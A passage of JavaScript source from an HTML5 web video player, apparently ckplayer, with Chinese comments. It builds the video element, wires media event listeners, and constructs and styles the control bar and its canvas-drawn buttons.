			var video = v['video'];
			var i = 0;
			this.CD = this.getByElement(v['container']);
			volume = v['volume'];
			if(!this.CD) {
				this.eject(this.errorList[6], v['container']);
				return false;
			}
			//开始构建播放容器
			var playerID = 'ckplayer' + this.randomString();
			var playerDiv = document.createElement('div');
			playerDiv.className = playerID;
			this.V = undefined;
			this.CD.innerHTML = '';
			this.CD.appendChild(playerDiv);
			this.PD = this.getByElement(playerID); //PD:定义播放器容器对象全局变量
			this.css(this.CD, {
				backgroundColor: '#000000',
				overflow: 'hidden',
				position: 'relative'
			});
			this.css(this.PD, {
				backgroundColor: '#000000',
				width: '100%',
				height: '100%',
				fontFamily: this.fontFamily
			});
			if(this.html5Video) { //如果支持HTML5-VIDEO则默认使用HTML5-VIDEO播放器
				//禁止播放器容器上鼠标选择文本
				this.PD.onselectstart = this.PD.ondrag = function() {
					return false;
				};
				//播放容器构建完成并且设置好样式
				//构建播放器
				if(this.VA.length == 1) {
					src = ' src="' + decodeURIComponent(this.VA[0][0]) + '"';
				} else {
					var videoArr = this.VA.slice(0);
					videoArr = this.arrSort(videoArr);
					for(i = 0; i < videoArr.length; i++) {
						var type = '';
						var va = videoArr[i];
						if(va[1]) {
							type = ' type="' + va[1] + '"';
							if(type == ' type="video/m3u8"' || type == ' type="m3u8"') {
								type = '';
							}
						}
						source += '<source src="' + decodeURIComponent(va[0]) + '"' + type + '>';
					}
				}
				//分析视频地址结束
				if(v['autoplay']) {
					autoplay = ' autoplay="autoplay"';
				}
				if(v['poster']) {
					poster = ' poster="' + v['poster'] + '"';
				}
				if(v['loop']) {
					loop = ' loop="loop"';
				}
				if(v['seek'] > 0) {
					this.needSeek = v['seek'];
				}
				if(v['track'] != null && v['cktrack'] == null) {
					var trackArr = v['track'];
					var trackDefault = '';
					var defaultHave = false;
					for(i = 0; i < trackArr.length; i++) {
						var trackObj = trackArr[i];
						if(trackObj['default'] && !defaultHave) {
							trackDefault = ' default';
							defaultHave = true;
						} else {
							trackDefault = '';
						}
						track += '<track kind="' + trackObj['kind'] + '" src="' + trackObj['src'] + '" srclang="' + trackObj['srclang'] + '" label="' + trackObj['label'] + '"' + trackDefault + '>';
					}
				}
				var autoLoad = this.ckplayerConfig['config']['autoLoad'];
				var preload = '';
				if(!autoLoad) {
					preload = ' preload="meta"';
				}
				var vid = this.randomString();
				var controls = '';
				if(!this.showFace) {
					controls = ' controls="controls"';
				}
				var html = '';
				if(!this.isM3u8) {
					html = '<video id="' + vid + '"' + src + ' width="100%" height="100%"' + autoplay + poster + loop + preload + controls + ' x5-playsinline="" playsinline="" webkit-playsinline="true">' + source + track + '</video>';
				} else {
					html = '<video id="' + vid + '" width="100%" height="100%"' + poster + loop + preload + controls + ' x5-playsinline="" playsinline="" webkit-playsinline="true">' + track + '</video>';
				}
				this.PD.innerHTML = html;
				this.V = this.getByElement('#' + vid); //V：定义播放器对象全局变量
				if(this.vars['crossorigin']) {
					this.V.crossOrigin = this.vars['crossorigin'];
				}
				try {
					this.V.volume = volume; //定义音量
					if(this.playbackRateArr && this.vars['playbackrate'] > -1) {
						if(this.vars['playbackrate'] < this.playbackRateArr.length) {
							this.playbackRateDefault = this.vars['playbackrate'];
						}
						this.V.playbackRate = this.playbackRateArr[this.playbackRateDefault][0]; //定义倍速
					}
				} catch(error) {}
				this.css(this.V, {
					width: '100%',
					height: '100%'
				});
				if(this.isM3u8) {
					var loadJsHandler = function() {
						thisTemp.embedHls(thisTemp.VA[0][0], v['autoplay']);
					};
					this.loadJs(javascriptPath + 'hls/hls.min.js', loadJsHandler);
				}
				this.css(this.V, 'backgroundColor', '#000000');
				//创建一个画布容器
				if(this.config['videoDrawImage']) {
					var canvasID = 'vcanvas' + this.randomString();
					var canvasDiv = document.createElement('div');
					canvasDiv.className = canvasID;
					this.PD.appendChild(canvasDiv);
					this.MD = this.getByElement(canvasID); //定义画布存储容器
					this.css(this.MD, {
						backgroundColor: '#000000',
						width: '100%',
						height: '100%',
						position: 'absolute',
						display: 'none',
						cursor: 'pointer',
						left: '0px',
						top: '0px',
						zIndex: '10'
					});
					var cvid = 'ccanvas' + this.randomString();
					this.MD.innerHTML = this.newCanvas(cvid, this.PD.offsetWidth, this.PD.offsetHeight);
					this.MDC = this.getByElement(cvid + '-canvas');
					this.MDCX = this.MDC.getContext('2d');
				}
				this.playerType = 'html5video';
				//播放器构建完成并且设置好样式
				//建立播放器的监听函数，包含操作监听及事件监听
				this.addVEvent();
				//根据清晰度的值构建清晰度切换按钮
				if(this.showFace) {
					this.definition();
					if(!this.vars['live'] && this.playbackRateArr && this.vars['playbackrate'] > -1) {
						this.playbackRate();
					}
					if(v['autoplay']) {
						this.loadingStart(true);
					}
				}
				this.playerLoad();
			} else { //如果不支持HTML5-VIDEO则调用flashplayer
				this.embedSWF();
			}
		},
		/*
			内部函数
			发送播放器加载成功的消息
		*/
		playerLoad: function() {
			var thisTemp = this;
			if(this.isFirst) {
				this.isFirst = false;
				window.setTimeout(function() {
					thisTemp.loadedHandler();
				}, 1);
			}
		},
		/*
			内部函数
			建立播放器的监听函数，包含操作监听及事件监听
		*/
		addVEvent: function() {
			var thisTemp = this;
			//监听视频单击事件
			var eventVideoClick = function(event) {
				thisTemp.videoClick();
			};
			this.addListenerInside('click', eventVideoClick);
			this.addListenerInside('click', eventVideoClick, this.MDC);
			//延迟计算加载失败事件
			this.timerErrorFun();
			//监听视频加载到元数据事件
			var eventJudgeIsLive = function(event) {
				thisTemp.sendJS('loadedmetadata');
				thisTemp.sendJS('duration', thisTemp.V.duration);
				thisTemp.judgeIsLive();
			};
			this.addListenerInside('loadedmetadata', eventJudgeIsLive);
			//监听视频播放事件
			var eventPlaying = function(event) {
				thisTemp.playingHandler();
				thisTemp.sendJS('play');
				thisTemp.sendJS('paused', false);
			};
			this.addListenerInside('playing', eventPlaying);
			//监听视频暂停事件
			var eventPause = function(event) {
				thisTemp.pauseHandler();
				thisTemp.sendJS('pause');
				thisTemp.sendJS('paused', true);
			};
			this.addListenerInside('pause', eventPause);
			//监听视频播放时间事件
			var eventTimeupdate = function(event) {
				if(thisTemp.timerLoading != null) {
					thisTemp.loadingStart(false);
				}
				if(thisTemp.time) {
					thisTemp.sendJS('time', thisTemp.time);
				}
			};
			this.addListenerInside('timeupdate', eventTimeupdate);
			//监听视频缓冲事件
			var eventWaiting = function(event) {
				thisTemp.loadingStart(true);
			};
			this.addListenerInside('waiting', eventWaiting);
			//监听视频seek开始事件
			var eventSeeking = function(event) {
				thisTemp.sendJS('seek', 'start');
			};
			this.addListenerInside('seeking', eventSeeking);
			//监听视频seek结束事件
			var eventSeeked = function(event) {
				thisTemp.seekedHandler();
				thisTemp.sendJS('seek', 'ended');
			};
			this.addListenerInside('seeked', eventSeeked);
			//监听视频播放结束事件
			var eventEnded = function(event) {
				thisTemp.endedHandler();
				thisTemp.sendJS('ended');
			};
			this.addListenerInside('ended', eventEnded);
			//监听视频音量
			var eventVolumeChange = function(event) {
				try {
					thisTemp.volumechangeHandler();
					thisTemp.sendJS('volume', thisTemp.volume || thisTemp.V.volume);
				} catch(event) {}
			};
			this.addListenerInside('volumechange', eventVolumeChange);
			//监听全屏事件
			var eventFullChange = function(event) {
				var fullState = document.fullScreen || document.mozFullScreen || document.webkitIsFullScreen;
				thisTemp.sendJS('full', fullState);
			};
			this.addListenerInside('fullscreenchange', eventFullChange);
			this.addListenerInside('webkitfullscreenchange', eventFullChange);
			this.addListenerInside('mozfullscreenchange', eventFullChange);
			//建立界面
			if(this.showFace) {
				this.interFace();
			}
		},
		/*
			内部函数
			重置界面元素
		*/
		resetPlayer: function() {
			this.timeTextHandler();
			if(this.showFace) {
				this.timeProgress(0, 1); //改变时间进度条宽
				this.changeLoad(0);
				this.initPlayPause(); //判断显示播放或暂停按钮
				this.definition(); //构建清晰度按钮
				this.showFrontNext(); //构建上一集下一集按钮
				this.deletePrompt(); //删除提示点
				this.deletePreview(); //删除预览图
				this.trackHide(); //重置字幕
				this.resetTrack();
				this.trackElement = [];
				this.track = [];
			}
		},
		/*
			内部函数
			构建界面元素
		 */
		interFace: function() {
			this.showFace = true;
			var thisTemp = this;
			var html = ''; //控制栏内容
			var i = 0;
			var bWidth = 38, //按钮的宽
				bHeight = 38; //按钮的高
			var bBgColor = '#FFFFFF', //按钮元素默认颜色
				bOverColor = '#0782F5'; //按钮元素鼠标经过时的颜色
			var timeInto = this.formatTime(0) + ' / ' + this.formatTime(this.vars['duration']); //时间显示框默认显示内容
			var randomS = this.randomString(10); //获取一个随机字符串
			/*
				以下定义界面各元素的ID，统一以ID结束
			*/
			var controlBarBgID = 'controlbgbar' + randomS, //控制栏背景
				controlBarID = 'controlbar' + randomS, //控制栏容器
				timeProgressBgID = 'timeprogressbg' + randomS, //播放进度条背景
				loadProgressID = 'loadprogress' + randomS, //加载进度条
				timeProgressID = 'timeprogress' + randomS, //播放进度条
				timeBOBGID = 'timebobg' + randomS, //播放进度按钮容器，该元素为一个透明覆盖在播放进度条上
				timeBOID = 'timebo' + randomS, //播放进度可拖动按钮外框
				timeBWID = 'timebw' + randomS, //播放进度可拖动按钮内框
				timeTextID = 'timetext' + randomS, //时间文本框
				playID = 'play' + randomS, //播放按钮
				pauseID = 'pause' + randomS, //暂停按钮
				frontID = 'front' + randomS, //前一集按钮
				nextID = 'next' + randomS, //下一集按钮
				fullID = 'full' + randomS, //全屏按钮
				escFullID = 'escfull' + randomS, //退出全屏按钮
				muteID = 'mute' + randomS, //静音按钮
				escMuteID = 'escmute' + randomS, //取消静音按钮
				volumeID = 'volume' + randomS, //音量调节框容器
				volumeDbgID = 'volumedbg' + randomS, //音量调节框容器背景
				volumeBgID = 'volumebg' + randomS, //音量调节框背景层
				volumeUpID = 'volumeup' + randomS, //音量调节框可变宽度层
				volumeBOID = 'volumebo' + randomS, //音量调节按钮外框
				volumeBWID = 'volumebw' + randomS, //音量调节按钮内框
				definitionID = 'definition' + randomS, //清晰度容器
				definitionPID = 'definitionp' + randomS, //清晰度列表容器
				playbackRateID = 'playbackrate' + randomS, //清晰度容器
				playbackRatePID = 'playbackratep' + randomS, //清晰度列表容器
				promptBgID = 'promptbg' + randomS, //提示框背景
				promptID = 'prompt' + randomS, //提示框
				dlineID = 'dline' + randomS, //分隔线共用前缀
				menuID = 'menu' + randomS, //右键容器
				pauseCenterID = 'pausecenter' + randomS, //中间暂停按钮
				loadingID = 'loading' + randomS, //缓冲
				errorTextID = 'errortext' + randomS, //错误文本框
				logoID = 'logo' + randomS; //logo
			//构建一些PD（播放器容器）里使用的元素
			var controlBarBg = document.createElement('div'),
				controlBar = document.createElement('div'),
				timeProgressBg = document.createElement('div'),
				timeBoBg = document.createElement('div'),
				pauseCenter = document.createElement('div'),
				errorText = document.createElement('div'),
				promptBg = document.createElement('div'),
				prompt = document.createElement('div'),
				menuDiv = document.createElement('div'),
				definitionP = document.createElement('div'),
				playbackrateP = document.createElement('div'),
				loading = document.createElement('div'),
				logo = document.createElement('div');

			controlBarBg.className = controlBarBgID;
			controlBar.className = controlBarID;
			timeProgressBg.className = timeProgressBgID;
			timeBoBg.className = timeBOBGID;
			promptBg.className = promptBgID;
			prompt.className = promptID;
			menuDiv.className = menuID;
			definitionP.className = definitionPID;
			playbackrateP.className = playbackRatePID;
			pauseCenter.className = pauseCenterID;
			loading.className = loadingID;
			logo.className = logoID;
			errorText.className = errorTextID;

			this.PD.appendChild(controlBarBg);
			this.PD.appendChild(controlBar);
			this.PD.appendChild(timeProgressBg);
			this.PD.appendChild(timeBoBg);
			this.PD.appendChild(promptBg);
			this.PD.appendChild(prompt);
			this.PD.appendChild(definitionP);
			this.PD.appendChild(playbackrateP);
			this.PD.appendChild(pauseCenter);

			this.PD.appendChild(loading);
			this.PD.appendChild(errorText);
			this.PD.appendChild(logo);
			this.body.appendChild(menuDiv);
			//构建一些PD（播放器容器）里使用的元素结束

			if(this.vars['live']) { //如果是直播，时间显示文本框里显示当前系统时间
				timeInto = this.getNowDate();
			}
			//构建控制栏的内容
			html += '<div class="' + playID + '" data-title="' + thisTemp.language['play'] + '">' + this.newCanvas(playID, bWidth, bHeight) + '</div>'; //播放按钮
			html += '<div class="' + pauseID + '" data-title="' + thisTemp.language['pause'] + '">' + this.newCanvas(pauseID, bWidth, bHeight) + '</div>'; //暂停按钮
			html += '<div class="' + dlineID + '-la"></div>'; //分隔线
			html += '<div class="' + frontID + '" data-title="' + thisTemp.language['front'] + '">' + this.newCanvas(frontID, bWidth, bHeight) + '</div>'; //前一集按钮
			html += '<div class="' + dlineID + '-lb"></div>'; //分隔线
			html += '<div class="' + nextID + '" data-title="' + thisTemp.language['next'] + '">' + this.newCanvas(nextID, bWidth, bHeight) + '</div>'; //下一集按钮
			html += '<div class="' + dlineID + '-lc"></div>'; //分隔线

			html += '<div class="' + timeTextID + '">' + timeInto + '</div>'; //时间文本
			html += '<div class="' + fullID + '" data-title="' + thisTemp.language['full'] + '">' + this.newCanvas(fullID, bWidth, bHeight) + '</div>'; //全屏按钮
			html += '<div class="' + escFullID + '" data-title="' + thisTemp.language['escFull'] + '">' + this.newCanvas(escFullID, bWidth, bHeight) + '</div>'; //退出全屏按钮
			html += '<div class="' + dlineID + '-ra"></div>'; //分隔线
			html += '<div class="' + definitionID + '" data-title="' + thisTemp.language['definition'] + '"></div>'; //清晰度容器
			html += '<div class="' + dlineID + '-rb"></div>'; //分隔线
			html += '<div class="' + playbackRateID + '" data-title="' + thisTemp.language['playbackRate'] + '"></div>'; //倍速
			html += '<div class="' + dlineID + '-rc"></div>'; //分隔线
			html += '<div class="' + volumeID + '"><div class="' + volumeDbgID + '"><div class="' + volumeBgID + '"><div class="' + volumeUpID + '"></div></div><div class="' + volumeBOID + '"><div class="' + volumeBWID + '"></div></div></div></div>'; //音量调节框,音量调节按钮
			html += '<div class="' + muteID + '" data-title="' + thisTemp.language['mute'] + '">' + this.newCanvas(muteID, bWidth, bHeight) + '</div>'; //静音按钮
			html += '<div class="' + escMuteID + '" data-title="' + thisTemp.language['escMute'] + '">' + this.newCanvas(escMuteID, bWidth, bHeight) + '</div>'; //退出静音按钮
			html += '<div class="' + dlineID + '-rd"></div>'; //分隔线
			this.getByElement(controlBarID).innerHTML = html;
			//构建控制栏内容结束
			//构建进度条内容
			this.getByElement(timeProgressBgID).innerHTML = '<div class="' + loadProgressID + '"></div><div class="' + timeProgressID + '"></div>';
			this.getByElement(timeBOBGID).innerHTML = '<div class="' + timeBOID + '"><div class="' + timeBWID + '"></div></div>';
			//构建进度条内容结束
			this.getByElement(pauseCenterID).innerHTML = this.newCanvas(pauseCenterID, 80, 80); //构建中间暂停按钮
			this.getByElement(loadingID).innerHTML = this.newCanvas(loadingID, 60, 60); //构建中间缓冲时显示的图标
			this.getByElement(errorTextID).innerHTML = this.language['error']; //构建错误时显示的文本框
			if(this.ckplayerConfig['style']['logo']) {
				if(this.ckplayerConfig['style']['logo']['file']) {
					var logoFile = this.ckplayerConfig['style']['logo']['file'];
					if(logoFile.substr(0, 15) == 'data:image/png;' || logoFile.substr(0, 15) == 'data:image/jpg;' || logoFile.substr(0, 15) == 'data:image/jpeg;') {
						this.getByElement(logoID).innerHTML = '<img src="' + logoFile + '" border="0">'; //构建logo
					}
				}
			} else {
				this.getByElement(logoID).innerHTML = this.vars['logo'] || this.logo || ''; //构建logo
			}
			//CB:Object：全局变量，将一些全局需要用到的元素统一放在CB对象里
			var pd = this.PD;
			this.CB = {
				controlBarBg: this.getByElement(controlBarBgID, pd),
				controlBar: this.getByElement(controlBarID, pd),
				promptBg: this.getByElement(promptBgID, pd),
				prompt: this.getByElement(promptID, pd),
				timeProgressBg: this.getByElement(timeProgressBgID, pd),
				loadProgress: this.getByElement(loadProgressID, pd),
				timeProgress: this.getByElement(timeProgressID, pd),
				timeBoBg: this.getByElement(timeBOBGID, pd),
				timeButton: this.getByElement(timeBOID, pd),
				timeText: this.getByElement(timeTextID, pd),
				play: this.getByElement(playID, pd),
				front: this.getByElement(frontID, pd),
				next: this.getByElement(nextID, pd),
				pause: this.getByElement(pauseID, pd),
				definition: this.getByElement(definitionID, pd),
				definitionP: this.getByElement(definitionPID, pd),
				definitionLine: this.getByElement(dlineID + '-rb', pd),
				playbackrate: this.getByElement(playbackRateID, pd),
				playbackrateP: this.getByElement(playbackRatePID, pd),
				playbackrateLine: this.getByElement(dlineID + '-rc', pd),
				full: this.getByElement(fullID, pd),
				escFull: this.getByElement(escFullID, pd),
				mute: this.getByElement(muteID, pd),
				escMute: this.getByElement(escMuteID, pd),
				volume: this.getByElement(volumeID, pd),
				volumeBg: this.getByElement(volumeBgID, pd),
				volumeUp: this.getByElement(volumeUpID, pd),
				volumeBO: this.getByElement(volumeBOID, pd),
				pauseCenter: this.getByElement(pauseCenterID, pd),
				menu: this.getByElement(menuID),
				loading: this.getByElement(loadingID, pd),
				loadingCanvas: this.getByElement(loadingID + '-canvas', pd),
				errorText: this.getByElement(errorTextID, pd),
				logo: this.getByElement(logoID, pd),
				playLine: this.getByElement(dlineID + '-la', pd),
				frontLine: this.getByElement(dlineID + '-lb', pd),
				nextLine: this.getByElement(dlineID + '-lc', pd),
				fullLine: this.getByElement(dlineID + '-ra'),
				definitionLine: this.getByElement(dlineID + '-rb', pd),
				muteLine: this.getByElement(dlineID + '-rd', pd)
			};
			this.buttonWidth = {
				play: bWidth,
				full: bWidth,
				front: bWidth,
				next: bWidth,
				mute: bWidth
			};
			//定义界面元素的样式
			//控制栏背景
			this.css(controlBarBgID, {
				width: '100%',
				height: bHeight + 'px',
				backgroundColor: '#000000',
				position: 'absolute',
				bottom: '0px',
				filter: 'alpha(opacity:0.8)',
				opacity: '0.8',
				zIndex: '90'
			});
			//控制栏容器
			this.css(controlBarID, {
				width: '100%',
				height: bHeight + 'px',
				position: 'absolute',
				bottom: '0px',
				zIndex: '90'
			});
			//中间暂停按钮
			this.css(pauseCenterID, {
				width: '80px',
				height: '80px',
				borderRadius: '50%',
				position: 'absolute',
				display: 'none',
				cursor: 'pointer',
				zIndex: '100'
			});
			//loading
			this.css(loadingID, {
				width: '60px',
				height: '60px',
				position: 'absolute',
				display: 'none',
				zIndex: '100'
			});
			//出错文本框
			this.css(errorTextID, {
				width: '120px',
				height: '30px',
				lineHeight: '30px',
				color: '#FFFFFF',
				fontSize: '14px',
				textAlign: 'center',
				position: 'absolute',
				display: 'none',
				zIndex: '101',
				cursor: 'default',
				zIndex: '100'
			});
			//定义logo文字的样式
			this.css(logoID, {
				height: '30px',
				lineHeight: '30px',
				color: '#FFFFFF',
				fontFamily: 'Arial',
				fontSize: '28px',
				textAlign: 'center',
				position: 'absolute',
				float: 'left',
				left: '-1000px',
				top: '20px',
				zIndex: '100',
				filter: 'alpha(opacity:0.8)',
				opacity: '0.8',
				cursor: 'default'
			});

			this.css(this.CB['loadingCanvas'], {
				transform: 'rotate(0deg)',
				msTransform: 'rotate(0deg)',
				mozTransform: 'rotate(0deg)',
				webkitTransform: 'rotate(0deg)',
				oTransform: 'rotate(0deg)'
			});
			//定义提示语的样式
			this.css([promptBgID, promptID], {
				height: '30px',
				lineHeight: '30px',
				color: '#FFFFFF',
				fontSize: '14px',
				textAlign: 'center',
				position: 'absolute',
				borderRadius: '5px',
				paddingLeft: '5px',
				paddingRight: '5px',
				bottom: '0px',
				display: 'none',
				zIndex: '95'
			});
			this.css(promptBgID, {
				backgroundColor: '#000000',
				filter: 'alpha(opacity:0.5)',
				opacity: '0.5'
			});
			//时间进度条背景容器
			this.css(timeProgressBgID, {
				width: '100%',
				height: '6px',
				backgroundColor: '#3F3F3F',
				overflow: 'hidden',
				position: 'absolute',
				bottom: '38px',
				zIndex: '88'
			});
			//加载进度和时间进度
			this.css([loadProgressID, timeProgressID], {
				width: '1px',
				height: '6px',
				position: 'absolute',
				bottom: '38px',
				top: '0px',
				zIndex: '91'
			});
			this.css(loadProgressID, 'backgroundColor', '#6F6F6F');
			this.css(timeProgressID, 'backgroundColor', bOverColor);
			//时间进度按钮
			this.css(timeBOBGID, {
				width: '100%',
				height: '14px',
				overflow: 'hidden',
				position: 'absolute',
				bottom: '34px',
				cursor: 'pointer',
				zIndex: '92'
			});
			this.css(timeBOID, {
				width: '14px',
				height: '14px',
				overflow: 'hidden',
				borderRadius: '50%',
				backgroundColor: bBgColor,
				cursor: 'pointer',
				position: 'absolute',
				top: '0px',
				zIndex: '20'
			});
			this.css(timeBWID, {
				width: '8px',
				height: '8px',
				overflow: 'hidden',
				borderRadius: '50%',
				position: 'absolute',
				backgroundColor: bOverColor,
				left: '3px',
				top: '3px'
			});
			this.css(timeTextID, {
				lineHeight: bHeight + 'px',
				color: '#FFFFFF',
				fontFamily: 'arial',
				fontSize: '16px',
				paddingLeft: '10px',
				float: 'left',
				overflow: 'hidden',
				cursor: 'default'
			});
			//分隔线
			this.css([dlineID + '-la', dlineID + '-lb', dlineID + '-lc', dlineID + '-ra', dlineID + '-rb', dlineID + '-rc', dlineID + '-rd'], {
				width: '0px',
				height: bHeight + 'px',
				overflow: 'hidden',
				borderLeft: '1px solid #303030',
				borderRight: '1px solid #151515',
				filter: 'alpha(opacity:0.9)',
				opacity: '0.9'
			});
			this.css([dlineID + '-la', dlineID + '-lb', dlineID + '-lc'], 'float', 'left');
			this.css([dlineID + '-ra', dlineID + '-rb', dlineID + '-rc', dlineID + '-rd'], 'float', 'right');
			this.css([dlineID + '-lb', dlineID + '-lc', dlineID + '-rb', dlineID + '-rc'], 'display', 'none');
			//播放/暂停/上一集/下一集按钮
			this.css([playID, pauseID, frontID, nextID], {
				width: bWidth + 'px',
				height: bHeight + 'px',
				float: 'left',
				overflow: 'hidden',
				cursor: 'pointer'
			});
			this.css([frontID, nextID], 'display', 'none');
			//初始化判断播放/暂停按钮隐藏项
			this.initPlayPause();

			//设置静音/取消静音的按钮样式
			this.css([muteID, escMuteID], {
				width: bWidth + 'px',
				height: bHeight + 'px',
				float: 'right',
				overflow: 'hidden',
				cursor: 'pointer'
			});
			if(this.vars['volume'] > 0) {
				this.css(escMuteID, 'display', 'none');
			} else {
				this.css(muteID, 'display', 'none');
			}
			//音量调节框
			this.css([volumeID, volumeDbgID], {
				width: '110px',
				height: bHeight + 'px',
				overflow: 'hidden',
				float: 'right'
			});
			this.css(volumeDbgID, {
				position: 'absolute'
			});
			this.css([volumeBgID, volumeUpID], {
				width: '100px',
				height: '6px',
				overflow: 'hidden',
				borderRadius: '5px',
				cursor: 'pointer'
			});
			this.css(volumeBgID, {
				position: 'absolute',
				top: '16px'
			});
			this.css(volumeBgID, 'backgroundColor', '#666666');
			this.css(volumeUpID, 'backgroundColor', bOverColor);
			this.buttonWidth['volume'] = 100;
			//音量调节按钮
			this.css(volumeBOID, {
				width: '12px',
				height: '12px',
				overflow: 'hidden',
				borderRadius: '50%',
				position: 'absolute',
				backgroundColor: bBgColor,
				top: '13px',
				left: '0px',
				cursor: 'pointer'
			});
			this.css(volumeBWID, {
				width: '6px',
				height: '6px',
				overflow: 'hidden',
				borderRadius: '50%',
				position: 'absolute',
				backgroundColor: bOverColor,
				left: '3px',
				top: '3px'
			});
			//清晰度容器
			this.css(definitionID, {
				lineHeight: bHeight + 'px',
				color: '#FFFFFF',
				float: 'right',
				fontSize: '14px',
				textAlign: 'center',
				overflow: 'hidden',
				display: 'none',
				cursor: 'pointer'
			});
			this.css(definitionPID, {
				lineHeight: (bHeight - 8) + 'px',
				color: '#FFFFFF',
				overflow: 'hidden',
				position: 'absolute',
				bottom: '4px',
				backgroundColor: '#000000',
				textAlign: 'center',
				zIndex: '95',
				cursor: 'pointer',
				display: 'none'
			});
			//倍速容器
			this.css(playbackRateID, {
				lineHeight: bHeight + 'px',
				color: '#FFFFFF',
				float: 'right',
				fontSize: '14px',
				textAlign: 'center',
				overflow: 'hidden',
				display: 'none',
				cursor: 'pointer'
			});
			this.css(playbackRatePID, {
				lineHeight: (bHeight - 8) + 'px',
				color: '#FFFFFF',
				overflow: 'hidden',
				position: 'absolute',
				bottom: '4px',
				backgroundColor: '#000000',
				textAlign: 'center',
				zIndex: '95',
				cursor: 'pointer',
				display: 'none'
			});
			//设置全屏/退出全屏按钮样式
			this.css([fullID, escFullID], {
				width: bWidth + 'px',
				height: bHeight + 'px',
				float: 'right',
				overflow: 'hidden',
				cursor: 'pointer'
			});
			this.css(escFullID, 'display', 'none');
			//构建各按钮的形状
			//播放按钮
			var cPlay = this.getByElement(playID + '-canvas').getContext('2d');
			var cPlayFillRect = function() {
				thisTemp.canvasFill(cPlay, [
					[12, 10],
					[29, 19],
					[12, 28]
				]);
			};
			cPlay.fillStyle = bBgColor;
			cPlayFillRect();
			var cPlayOver = function(event) {
				cPlay.clearRect(0, 0, bWidth, bHeight);
				cPlay.fillStyle = bOverColor;
				cPlayFillRect();
			};
			var cPlayOut = function(event) {
				cPlay.clearRect(0, 0, bWidth, bHeight);
				cPlay.fillStyle = bBgColor;
				cPlayFillRect();
			};

			this.addListenerInside('mouseover', cPlayOver, this.getByElement(playID + '-canvas'));
			this.addListenerInside('mouseout', cPlayOut, this.getByElement(playID + '-canvas'));
			//暂停按钮
			var cPause = this.getByElement(pauseID + '-canvas').getContext('2d');
			var cPauseFillRect = function() {
				thisTemp.canvasFillRect(cPause, [
					[10, 10, 5, 18],
					[22, 10, 5, 18]
				]);
			};
			cPause.fillStyle = bBgColor;
			cPauseFillRect();
			var cPauseOver = function(event) {
				cPause.clearRect(0, 0, bWidth, bHeight);
				cPause.fillStyle = bOverColor;
				cPauseFillRect();
			};
			var cPauseOut = function(event) {
				cPause.clearRect(0, 0, bWidth, bHeight);
				cPause.fillStyle = bBgColor;
				cPauseFillRect();
			};
			this.addListenerInside('mouseover', cPauseOver, this.getByElement(pauseID + '-canvas'));
			this.addListenerInside('mouseout', cPauseOut, this.getByElement(pauseID + '-canvas'));
			//前一集按钮
			var cFront = this.getByElement(frontID + '-canvas').getContext('2d');
			var cFrontFillRect = function() {
				thisTemp.canvasFill(cFront, [
					[16, 19],
					[30, 10],
					[30, 28]
				]);
				thisTemp.canvasFillRect(cFront, [
					[8, 10, 5, 18]
				]);
			};
			cFront.fillStyle = bBgColor;
			cFrontFillRect();
			var cFrontOver = function(event) {
				cFront.clearRect(0, 0, bWidth, bHeight);
				cFront.fillStyle = bOverColor;
				cFrontFillRect();
			};
			var cFrontOut = function(event) {
				cFront.clearRect(0, 0, bWidth, bHeight);
				cFront.fillStyle = bBgColor;
				cFrontFillRect();
			};

			this.addListenerInside('mouseover', cFrontOver, this.getByElement(frontID + '-canvas'));
			this.addListenerInside('mouseout', cFrontOut, this.getByElement(frontID + '-canvas'));
			//下一集按钮
			var cNext = this.getByElement(nextID + '-canvas').getContext('2d');
			var cNextFillRect = function() {
				thisTemp.canvasFill(cNext, [
					[8, 10],
					[22, 19],
					[8, 28]
				]);
				thisTemp.canvasFillRect(cNext, [
					[25, 10, 5, 18]
				]);
			};
			cNext.fillStyle = bBgColor;
			cNextFillRect();
			var cNextOver = function(event) {
				cNext.clearRect(0, 0, bWidth, bHeight);
				cNext.fillStyle = bOverColor;
				cNextFillRect();
			};
			var cNextOut = function(event) {
				cNext.clearRect(0, 0, bWidth, bHeight);
				cNext.fillStyle = bBgColor;
				cNextFillRect();
			};
			this.addListenerInside('mouseover', cNextOver, this.getByElement(nextID + '-canvas'));
			this.addListenerInside('mouseout', cNextOut, this.getByElement(nextID + '-canvas'));
			//全屏按钮
			var cFull = this.getByElement(fullID + '-canvas').getContext('2d');
			var cFullFillRect = function() {
				thisTemp.canvasFillRect(cFull, [
					[19, 10, 9, 3],
					[25, 13, 3, 6],
					[10, 19, 3, 9],
					[13, 25, 6, 3]
				]);
			};
			cFull.fillStyle = bBgColor;
			cFullFillRect();
			var cFullOver = function() {
				cFull.clearRect(0, 0, bWidth, bHeight);
				cFull.fillStyle = bOverColor;
				cFullFillRect();
			};
			var cFullOut = function() {
				cFull.clearRect(0, 0, bWidth, bHeight);
				cFull.fillStyle = bBgColor;
				cFullFillRect();
			};
			this.addListenerInside('mouseover', cFullOver, this.getByElement(fullID + '-canvas'));
			this.addListenerInside('mouseout', cFullOut, this.getByElement(fullID + '-canvas'));
			//定义退出全屏按钮样式
			var cEscFull = this.getByElement(escFullID + '-canvas').getContext('2d');
			var cEscFullFillRect = function() {
				thisTemp.canvasFillRect(cEscFull, [
					[20, 9, 3, 9],
					[23, 15, 6, 3],
					[9, 20, 9, 3],
					[15, 23, 3, 6]
				]);
			};
			cEscFull.fillStyle = bBgColor;
			cEscFullFillRect();

			var cEscFullOver = function() {
				cEscFull.clearRect(0, 0, bWidth, bHeight);
				cEscFull.fillStyle = bOverColor;
				cEscFullFillRect();
			};
			var cEscFullOut = function() {
				cEscFull.clearRect(0, 0, bWidth, bHeight);
				cEscFull.fillStyle = bBgColor;
				cEscFullFillRect();
			};
			this.addListenerInside('mouseover', cEscFullOver, this.getByElement(escFullID + '-canvas'));
			this.addListenerInside('mouseout', cEscFullOut, this.getByElement(escFullID + '-canvas'));
			//定义全屏按钮的样式
			var cMute = this.getByElement(muteID + '-canvas').getContext('2d');
			var cMuteFillRect = function() {
				thisTemp.canvasFill(cMute, [
					[10, 15],
					[15, 15],
					[21, 10],
					[21, 28],
					[15, 23],
					[10, 23]
				]);
				thisTemp.canvasFillRect(cMute, [
					[23, 15, 2, 8],
					[27, 10, 2, 18]
				]);
			};
			cMute.fillStyle = bBgColor;
			cMuteFillRect();
			var cMuteOver = function() {
				cMute.clearRect(0, 0, bWidth, bHeight);
				cMute.fillStyle = bOverColor;
				cMuteFillRect();
			};
			var cMuteOut = function() {
				cMute.clearRect(0, 0, bWidth, bHeight);
				cMute.fillStyle = bBgColor;
				cMuteFillRect();
			};
